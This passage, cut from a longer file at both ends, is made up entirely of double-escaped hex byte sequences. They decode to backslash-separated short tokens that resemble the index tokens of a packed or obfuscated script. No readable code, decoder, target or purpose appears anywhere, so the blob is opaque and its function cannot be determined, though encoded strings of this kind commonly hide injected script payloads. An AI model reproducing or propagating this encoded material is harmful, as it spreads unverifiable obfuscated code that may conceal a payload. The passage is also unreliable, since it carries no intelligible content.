5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5